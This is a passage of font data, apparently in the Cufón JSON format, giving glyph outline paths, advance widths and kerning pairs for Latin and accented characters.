\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"t":-9,"\u0167":-9,"\u0165":-9,"\u0163":-9,"v":-8,"w":-8,"y":-8,"\u00fd":-8,"\u00ff":-8,"\u0175":-8,",":41,".":41,"\u2026":41}},{"d":"27,-239v64,-11,150,-9,150,61v0,33,-23,51,-46,62v37,3,43,98,54,116r-32,0v-4,-7,-10,-28,-16,-58v-8,-44,-32,-49,-78,-47r0,105r-32,0r0,-239xm59,-217r0,88v46,4,86,-6,86,-46v0,-43,-50,-50,-86,-42xm109,-298r38,0r-46,42r-26,0","w":193,"k":{"T":-3,"\u0166":-3,"\u0164":-3,"\u0162":-3,"C":-1,"G":-1,"O":-1,"Q":-1,"\u00d8":-1,"\u0152":-1,"\u00c7":-1,"\u00d3":-1,"\u00d4":-1,"\u00d6":-1,"\u00d2":-1,"\u00d5":-1,"\u0106":-1,"\u010c":-1,"\u0108":-1,"\u010a":-1,"\u011e":-1,"\u011c":-1,"\u0122":-1,"\u0120":-1,"\u014e":-1,"\u0150":-1,"\u014c":-1,"V":-6,"W":-6,"\u0174":-6,"X":-2,"Y":4,"\u00dd":4,"\u0178":4,"A":-2,"\u00c6":-2,"\u00c1":-2,"\u00c2":-2,"\u00c4":-2,"\u00c0":-2,"\u00c5":-2,"\u00c3":-2,"\u0102":-2,"\u0100":-2,"\u0104":-2,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"b":-3,"h":-3,"k":-3,"l":-3,"\u0142":-3,"\u0127":-3,"\u0125":-3,"\u0137":-3,"\u013a":-3,"\u013e":-3,"\u013c":-3,"\u0140":-3,"i":-4,"m":-4,"n":-4,"p":-4,"r":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u00f1":-4,"\u014b":-4,"\u0138":-4,"\u0133":-4,"\u012d":-4,"\u012b":-4,"\u012f":-4,"\u0129":-4,"\u0144":-4,"\u0148":-4,"\u0146":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"t":-7,"\u0167":-7,"\u0165":-7,"\u0163":-7,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,"\u2019":-3,"\u201d":-3}},{"d":"6,0r0,-18r102,-131r-94,0r0,-25r132,0r0,20r-100,129r102,0r0,25r-142,0xm94,-249r35,0r-44,51r-23,0","w":154,"k":{"T":7,"\u0166":7,"\u0164":7,"\u0162":7,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"v":-9,"w":-9,"y":-9,"\u00fd":-9,"\u00ff":-9,"\u0175":-9,"\u00bb":-6,"\u2019":-10,"\u201d":-10}},{"d":"99,-152v-59,0,-39,92,-42,152r-31,0r-1,-174r28,0v1,9,-1,21,2,28v15,-39,91,-43,105,3v28,-50,114,-57,115,41r0,102r-31,0v-4,-55,18,-152,-37,-152v-59,0,-37,93,-41,152r-31,0v-5,-56,20,-152,-36,-152","w":300,"k":{"T":18,"\u0166":18,"\u0164":18,"\u0162":18,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"v":5,"w":5,"y":5,"\u00fd":5,"\u00ff":5,"\u0175":5,"\"":3,"'":3,"\u2019":12,"\u201d":12}},{"d":"217,0r-38,0r-22,-23v-44,49,-146,26,-146,-41v0,-34,22,-55,48,-72v-36,-40,-23,-109,41,-111v30,0,54,20,54,52v0,28,-20,43,-54,66r59,67v11,-17,19,-40,24,-71r29,0v-6,38,-17,69,-35,90xm41,-69v0,53,74,63,100,27r-68,-76v-13,9,-32,23,-32,49xm98,-225v-42,2,-35,59,-12,79v24,-14,40,-27,40,-48v0,-15,-8,-31,-28,-31","w":217},{"d":"57,0r-30,0r0,-243r35,0r77,123v19,28,32,56,45,79v-6,-60,-3,-135,-4,-202r30,0r0,243r-32,0r-77,-123v-18,-27,-32,-57,-46,-81xm133,-298r39,0r-46,42r-26,0","w":236,"k":{"Y":3,"\u00dd":3,"\u0178":3,"f":-4,"\u00df":-4,"b":-4,"h":-4,"k":-4,"l":-4,"\u0142":-4,"\u0127":-4,"\u0125":-4,"\u0137":-4,"\u013a":-4,"\u013e":-4,"\u013c":-4,"\u0140":-4,"j":-3,"\u0135":-3,"i":-4,"m":-4,"n":-4,"p":-4,"r":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u00f1":-4,"\u014b":-4,"\u0138":-4,"\u0133":-4,"\u012d":-4,"\u012b":-4,"\u012f":-4,"\u0129":-4,"\u0144":-4,"\u0148":-4,"\u0146":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"\u0175":-3,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"x":-2,"\u2019":2,"\u201d":2}},{"d":"27,0r0,-243r32,0r0,217r103,0r0,26r-135,0xm64,-298r39,0r-46,42r-26,0","w":169,"k":{"\u00d8":14,"T":32,"\u0166":32,"\u0164":32,"\u0162":32,"J":-4,"\u0134":-4,"C":14,"G":14,"O":14,"Q":14,"\u0152":14,"\u00c7":14,"\u00d3":14,"\u00d4":14,"\u00d6":14,"\u00d2":14,"\u00d5":14,"\u0106":14,"\u010c":14,"\u0108":14,"\u010a":14,"\u011e":14,"\u011c":14,"\u0122":14,"\u0120":14,"\u014e":14,"\u0150":14,"\u014c":14,"U":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u00d9":13,"\u016c":13,"\u0170":13,"\u016a":13,"\u0172":13,"\u016e":13,"\u0168":13,"V":21,"W":21,"\u0174":21,"Y":30,"\u00dd":30,"\u0178":30,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0111":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"\u016d":5,"\u0171":5,"\u016b":5,"\u0173":5,"\u016f":5,"\u0169":5,"v":10,"w":10,"y":10,"\u00fd":10,"\u00ff":10,"\u0175":10,"\u00ab":14,"-":15,"\u2013":15,"\u2014":15,"\u00ad":15,"\"":35,"'":35,"\u2018":42,"\u201c":42,"\u2019":37,"\u201d":37}},{"d":"31,-63r24,0r0,126r-24,0r0,-126xm31,-243r24,0r0,126r-24,0r0,-126","w":86},{"d":"145,-30r5,24v-8,4,-27,10,-50,10v-53,0,-86,-36,-86,-89v0,-70,73,-113,137,-83r-7,24v-42,-24,-106,5,-98,57v-4,57,55,78,99,57xm82,-249r22,0r35,51r-24,0v-8,-11,-13,-24,-22,-34r-21,34r-23,0","w":161,"k":{"T":4,"\u0166":4,"\u0164":4,"\u0162":4,"f":-1,"\u00df":-1,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,"v":-6,"w":-6,"y":-6,"\u00fd":-6,"\u00ff":-6,"\u0175":-6,"\u00bb":-5,"-":-2,"\u2013":-2,"\u2014":-2,"\u00ad":-2,"\u2018":-6,"\u201c":-6,"\u2019":-6,"\u201d":-6,",":4,".":4,"\u2026":4}},{"d":"96,-22v64,0,40,-91,44,-152r32,0r2,174r-29,0v-1,-9,1,-21,-2,-28v-8,14,-27,32,-58,32v-27,0,-60,-15,-60,-76r0,-102r32,0v4,57,-19,152,39,152xm99,-193v-22,0,-36,-15,-36,-33v0,-19,14,-34,37,-34v22,0,35,15,35,34v0,19,-15,33,-36,33xm99,-207v12,0,19,-8,19,-19v0,-11,-7,-21,-19,-21v-11,0,-18,10,-18,21v0,10,7,19,18,19","w":198,"k":{"T":11,"\u0166":11,"\u0164":11,"\u0162":11,"\u2019":8,"\u201d":8,",":3,".":3,"\u2026":3}},{"d":"112,-147v-68,-12,-53,82,-54,147r-32,0r-1,-174r28,0v1,11,-1,25,2,34v10,-25,30,-42,57,-37r0,30xm77,-198r-23,0r-34,-51r24,0v8,11,13,24,22,34r21,-34r24,0","w":117,"k":{"\u0142":-1,"T":5,"\u0166":5,"\u0164":5,"\u0162":5,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"f":-11,"\u00df":-11,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"b":-1,"h":-1,"k":-1,"l":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"t":-9,"\u0167":-9,"\u0165":-9,"\u0163":-9,"v":-9,"w":-9,"y":-9,"\u00fd":-9,"\u00ff":-9,"\u0175":-9,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"x":-6,":":-3,";":-3,"\u00bb":-4,"\u00ab":2,"-":2,"\u2013":2,"\u2014":2,"\u00ad":2,"\u2018":-7,"\u201c":-7,"\u2019":-11,"\u201d":-11,",":19,".":19,"\u2026":19}},{"d":"71,-96r-25,0r-1,-118r-26,12r-4,-18v17,-7,29,-19,56,-16r0,140xm70,4r-20,0r136,-242r21,0xm239,0r-24,0r0,-37r-72,0r0,-14r69,-91r27,0r0,87r21,0r0,18r-21,0r0,37xm215,-55v-1,-21,3,-46,0,-65v-14,25,-30,43,-46,65r46,0","w":273},{"d":"24,14r-24,0r100,-261r25,0","w":123},{"d":"27,-243r32,0r0,144v0,54,24,77,56,77v36,0,59,-24,59,-77r0,-144r32,0r0,142v0,75,-39,105,-92,105v-50,0,-87,-28,-87,-104r0,-143xm84,-260v-10,0,-18,-8,-18,-18v0,-10,8,-18,18,-18v10,0,17,8,17,18v0,10,-6,18,-17,18xm150,-260v-10,0,-17,-8,-17,-18v0,-10,8,-18,18,-18v10,0,17,8,17,18v0,10,-7,18,-18,18","w":232,"k":{"A":12,"\u00c6":12,"\u00c1":12,"\u00c2":12,"\u00c4":12,"\u00c0":12,"\u00c5":12,"\u00c3":12,"\u0102":12,"\u0100":12,"\u0104":12,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"f":-3,"\u00df":-3,"s":2,"\u0161":2,"\u015b":2,"\u015f":2,"\u015d":2,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"\u0175":1,"z":2,"\u017e":2,"\u017a":2,"\u017c":2,"x":3,"\u2019":2,"\u201d":2,",":10,".":10,"\u2026":10}},{"d":"109,-96r-21,0r-2,-15v-15,26,-74,21,-74,-18v0,-26,26,-41,72,-40v0,-12,-1,-26,-27,-26v-12,0,-22,3,-30,9r-6,-15v10,-8,26,-12,41,-12v62,1,42,63,47,117xm36,-130v0,32,47,18,49,-4r0,-20v-23,-1,-49,4,-49,24","w":124},{"d":"166,0r-150,0v-4,-27,13,-32,25,-44v58,-58,87,-87,87,-122v0,-24,-11,-46,-46,-46v-21,0,-39,11,-50,20r-10,-22v16,-13,39,-24,66,-24v50,0,72,35,72,68v0,47,-56,99,-99,144r105,0r0,26"},{"d":"27,-243r32,0r0,144v0,54,24,77,56,77v36,0,59,-24,59,-77r0,-144r32,0r0,142v0,75,-39,105,-92,105v-50,0,-87,-28,-87,-104r0,-143xm73,-284r86,0r0,20r-86,0r0,-20","w":232,"k":{"A":12,"\u00c6":12,"\u00c1":12,"\u00c2":12,"\u00c4":12,"\u00c0":12,"\u00c5":12,"\u00c3":12,"\u0102":12,"\u0100":12,"\u0104":12,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"f":-3,"\u00df":-3,"s":2,"\u0161":2,"\u015b":2,"\u015f":2,"\u015d":2,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"\u0175":1,"z":2,"\u017e":2,"\u017a":2,"\u017c":2,"x":3,"\u2019":2,"\u201d":2,",":10,".":10,"\u2026":10}},{"d":"27,-243r32,0r0,243r-32,0r0,-243xm88,-294v3,49,-42,32,-63,21v-6,0,-9,6,-10,16r-16,0v0,-22,9,-37,24,-37v17,0,43,34,48,0r17,0","w":86,"k":{"Y":3,"\u00dd":3,"\u0178":3,"f":-4,"\u00df":-4,"b":-4,"h":-4,"k":-4,"l":-4,"\u0142":-4,"\u0127":-4,"\u0125":-4,"\u0137":-4,"\u013a":-4,"\u013e":-4,"\u013c":-4,"\u0140":-4,"j":-3,"\u0135":-3,"i":-4,"m":-4,"n":-4,"p":-4,"r":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u00f1":-4,"\u014b":-4,"\u0138":-4,"\u0133":-4,"\u012d":-4,"\u012b":-4,"\u012f":-4,"\u0129":-4,"\u0144":-4,"\u0148":-4,"\u0146":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"\u0175":-3,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"x":-2,"\u2019":2,"\u201d":2}},{"d":"96,-22v64,0,40,-91,44,-152r32,0r2,174r-29,0v-1,-9,1,-21,-2,-28v-8,14,-27,32,-58,32v-27,0,-60,-15,-60,-76r0,-102r32,0v4,57,-19,152,39,152xm59,-231r81,0r0,20r-81,0r0,-20","w":198,"k":{"T":11,"\u0166":11,"\u0164":11,"\u0162":11,"\u2019":8,"\u201d":8,",":3,".":3,"\u2026":3}},{"d":"157,-7v-23,7,-50,22,-50,44v0,18,19,19,32,12r5,16v-20,16,-62,12,-62,-19v0,-18,14,-34,26,-42v-60,3,-93,-33,-94,-88v0,-53,30,-94,81,-94v63,0,75,53,71,97r-122,0v-2,64,66,69,108,51xm45,-104r92,0v0,-20,-9,-51,-44,-51v-32,0,-45,29,-48,51","w":180,"k":{"T":12,"\u0166":12,"\u0164":12,"\u0162":12,"x":1,"-":-10,"\u2013":-10,"\u2014":-10,"\u00ad":-10,"\u2019":9,"\u201d":9,",":4,".":4,"\u2026":4}},{"d":"15,-12r9,-24v9,5,30,14,52,14v40,0,53,-25,53,-45v-1,-39,-38,-50,-79,-47r0,-24v35,2,66,-5,70,-39v5,-40,-68,-42,-88,-20r-8,-23v13,-9,36,-18,61,-18v82,0,87,90,24,111v27,8,52,26,52,61v0,37,-29,70,-85,70v-26,0,-49,-8,-61,-16"},{"d":"15,-12r8,-26v29,24,107,22,107,-26v0,-22,-12,-40,-46,-48v-88,-22,-82,-136,15,-135v24,0,43,6,53,12r-9,26v-8,-5,-23,-12,-45,-12v-33,0,-46,20,-46,37v0,23,14,36,48,46v88,26,83,142,-23,142v-23,0,-49,-7,-62,-16","w":177,"k":{"\u00e6":-1,"a":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"j":1,"\u0135":1,"c":-2,"d":-2,"e":-2,"o":-2,"q":-2,"\u00f8":-2,"\u0153":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"\u0111":-2,"\u0107":-2,"\u010d":-2,"\u0109":-2,"\u010b":-2,"\u010f":-2,"\u0115":-2,"\u011b":-2,"\u0117":-2,"\u0113":-2,"\u0119":-2,"\u014f":-2,"\u0151":-2,"\u014d":-2,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"-":-2,"\u2013":-2,"\u2014":-2,"\u00ad":-2,"\u2018":3,"\u201c":3,"\u2019":4,"\u201d":4}},{"d":"25,0r1,-256r32,0r0,110v36,-60,134,-30,134,57v0,93,-96,123,-138,61r-2,28r-27,0xm107,-153v-35,-1,-53,36,-49,83v3,31,23,48,49,49v33,0,52,-27,52,-67v0,-35,-18,-65,-52,-65","w":204,"k":{"T":14,"\u0166":14,"\u0164":14,"\u0162":14,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"x":5,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,")":1,"]":1,"}":1,"\"":4,"'":4,"\u2019":12,"\u201d":12,",":9,".":9,"\u2026":9}},{"d":"191,-33r6,25v-11,6,-33,12,-63,12r-9,14v14,3,25,13,25,27v1,31,-41,35,-63,23r6,-17v9,7,34,10,35,-6v0,-9,-11,-13,-28,-15r15,-27v-59,-7,-102,-49,-102,-122v0,-97,98,-152,184,-117r-7,26v-67,-29,-144,6,-144,90v0,81,75,116,145,87","w":210,"k":{"\u0152":8,"T":-10,"\u0166":-10,"\u0164":-10,"\u0162":-10,"J":-1,"\u0134":-1,"C":8,"G":8,"O":8,"Q":8,"\u00d8":8,"\u00c7":8,"\u00d3":8,"\u00d4":8,"\u00d6":8,"\u00d2":8,"\u00d5":8,"\u0106":8,"\u010c":8,"\u0108":8,"\u010a":8,"\u011e":8,"\u011c":8,"\u0122":8,"\u0120":8,"\u014e":8,"\u0150":8,"\u014c":8,"V":-4,"W":-4,"\u0174":-4,"Y":-1,"\u00dd":-1,"\u0178":-1,"A":-1,"\u00c6":-1,"\u00c1":-1,"\u00c2":-1,"\u00c4":-1,"\u00c0":-1,"\u00c5":-1,"\u00c3":-1,"\u0102":-1,"\u0100":-1,"\u0104":-1,"a":3,"\u00e6":3,"\u00e1":3,"\u00e2":3,"\u00e4":3,"\u00e0":3,"\u00e5":3,"\u00e3":3,"\u0103":3,"\u0101":3,"\u0105":3,"i":1,"m":1,"n":1,"p":1,"r":1,"\u0131":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u00f1":1,"\u014b":1,"\u0138":1,"\u0133":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":7,"w":7,"y":7,"\u00fd":7,"\u00ff":7,"\u0175":7,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"\u00ab":4,")":-6,"]":-6,"}":-6,"\u2019":-7,"\u201d":-7}},{"d":"149,49r5,16v-21,14,-61,10,-61,-20v0,-16,10,-31,20,-41v-50,0,-85,-29,-86,-104r0,-143r32,0r0,144v0,54,24,77,56,77v36,0,59,-24,59,-77r0,-144r32,0r0,142v0,62,-28,94,-67,102v-15,11,-37,47,-6,51v6,0,11,-1,16,-3","w":232,"k":{"A":12,"\u00c6":12,"\u00c1":12,"\u00c2":12,"\u00c4":12,"\u00c0":12,"\u00c5":12,"\u00c3":12,"\u0102":12,"\u0100":12,"\u0104":12,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"f":-3,"\u00df":-3,"s":2,"\u0161":2,"\u015b":2,"\u015f":2,"\u015d":2,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"\u0175":1,"z":2,"\u017e":2,"\u017a":2,"\u017c":2,"x":3,"\u2019":2,"\u201d":2,",":10,".":10,"\u2026":10}},{"d":"145,-30r5,24v-8,4,-27,10,-50,10v-53,0,-86,-36,-86,-89v0,-70,73,-113,137,-83r-7,24v-42,-24,-106,5,-98,57v-4,57,55,78,99,57","w":161,"k":{"T":4,"\u0166":4,"\u0164":4,"\u0162":4,"f":-1,"\u00df":-1,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,"v":-6,"w":-6,"y":-6,"\u00fd":-6,"\u00ff":-6,"\u0175":-6,"\u00bb":-5,"-":-2,"\u2013":-2,"\u2014":-2,"\u00ad":-2,"\u2018":-6,"\u201c":-6,"\u2019":-6,"\u201d":-6,",":4,".":4,"\u2026":4}},{"d":"57,0r-30,0r0,-243r35,0r77,123v19,28,32,56,45,79v-6,-60,-3,-135,-4,-202r30,0r0,243r-32,0r-77,-123v-18,-27,-32,-57,-46,-81xm131,-254r-24,0r-38,-41r27,0v8,8,15,18,24,25r23,-25r25,0","w":236,"k":{"Y":3,"\u00dd":3,"\u0178":3,"f":-4,"\u00df":-4,"b":-4,"h":-4,"k":-4,"l":-4,"\u0142":-4,"\u0127":-4,"\u0125":-4,"\u0137":-4,"\u013a":-4,"\u013e":-4,"\u013c":-4,"\u0140":-4,"j":-3,"\u0135":-3,"i":-4,"m":-4,"n":-4,"p":-4,"r":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u00f1":-4,"\u014b":-4,"\u0138":-4,"\u0133":-4,"\u012d":-4,"\u012b":-4,"\u012f":-4,"\u0129":-4,"\u0144":-4,"\u0148":-4,"\u0146":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"\u0175":-3,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"x":-2,"\u2019":2,"\u201d":2}},{"d":"125,-247v67,0,110,51,110,123v0,83,-51,128,-113,128v-64,0,-109,-51,-109,-124v0,-77,47,-127,112,-127xm124,-221v-52,0,-78,48,-78,101v0,52,28,98,78,98v50,0,78,-45,78,-100v0,-49,-26,-99,-78,-99xm81,-286r86,0r0,20r-86,0r0,-20","w":248,"k":{"\u0142":-1,"T":9,"\u0166":9,"\u0164":9,"\u0162":9,"X":10,"Y":10,"\u00dd":10,"\u0178":10,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"f":-6,"\u00df":-6,"g":-2,"\u011f":-2,"\u011d":-2,"\u0123":-2,"\u0121":-2,"j":-2,"\u0135":-2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":2,"\u00ab":-5,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,")":3,"]":3,"}":3,"\u2019":-3,"\u201d":-3,",":12,".":12,"\u2026":12}},{"d":"15,-12r8,-26v29,24,107,22,107,-26v0,-22,-12,-40,-46,-48v-88,-22,-82,-136,15,-135v24,0,43,6,53,12r-9,26v-8,-5,-23,-12,-45,-12v-33,0,-46,20,-46,37v0,23,14,36,48,46v88,26,83,142,-23,142v-23,0,-49,-7,-62,-16xm105,-257r-24,0r-38,-41r27,0v8,8,15,18,24,25r22,-25r26,0","w":177,"k":{"\u00e6":-1,"a":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"j":1,"\u0135":1,"c":-2,"d":-2,"e":-2,"o":-2,"q":-2,"\u00f8":-2,"\u0153":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"\u0111":-2,"\u0107":-2,"\u010d":-2,"\u0109":-2,"\u010b":-2,"\u010f":-2,"\u0115":-2,"\u011b":-2,"\u0117":-2,"\u0113":-2,"\u0119":-2,"\u014f":-2,"\u0151":-2,"\u014d":-2,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"-":-2,"\u2013":-2,"\u2014":-2,"\u00ad":-2,"\u2018":3,"\u201c":3,"\u2019":4,"\u201d":4}},{"d":"153,-140r0,26r-94,0r0,88r105,0r0,26r-137,0r0,-243r131,0r0,27r-99,0r0,76r94,0xm109,-298r38,0r-46,42r-26,0","w":177,"k":{"T":-6,"\u0166":-6,"\u0164":-6,"\u0162":-6,"J":-6,"\u0134":-6,"V":-3,"W":-3,"\u0174":-3,"Y":-1,"\u00dd":-1,"\u0178":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153